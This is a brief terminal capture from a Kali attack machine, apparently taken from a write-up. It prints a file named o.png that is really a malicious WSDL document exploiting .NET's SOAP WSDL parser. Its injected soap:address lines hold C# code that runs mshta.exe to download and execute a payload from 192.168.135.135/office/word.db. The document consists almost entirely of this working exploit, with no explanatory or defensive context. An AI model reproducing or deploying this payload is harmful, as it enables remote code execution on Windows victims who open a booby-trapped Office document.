 root@kali:/var/www/html/office# cat o.png
<definitions
    xmlns="http://schemas.xmlsoap.org/wsdl/"
    xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
    xmlns:suds="http://www.w3.org/2000/wsdl/suds"
    xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
    xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
    <portType name="PortType"/>
    <binding name="Binding" type="tns:PortType">
        <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
        <suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
    </binding>
    <service name="Service">
        <port name="Port" binding="tns:Binding">
            <soap:address location="http://localhost?C:\Windows\System32\mshta.exe?http://192.168.135.135/office/word.db"/>
                        <soap:address location=";
                        if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
                                System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
                                System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
                        } //"/>
        </port>
    </service>
</definitions>
root@kali:/var/www/html/office#